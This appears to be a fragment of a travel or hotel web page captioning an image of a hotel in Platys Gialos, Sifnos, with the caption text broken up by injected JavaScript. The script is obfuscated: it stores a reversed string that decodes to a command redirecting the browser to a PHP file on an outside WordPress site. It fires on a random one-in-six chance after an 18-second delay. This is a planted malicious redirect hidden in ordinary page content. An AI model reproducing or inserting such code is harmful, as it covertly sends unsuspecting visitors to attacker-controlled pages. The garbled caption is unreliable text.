 I Gonia $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Gefseon in Platys Gialos, Sifnos, Cyclades Islands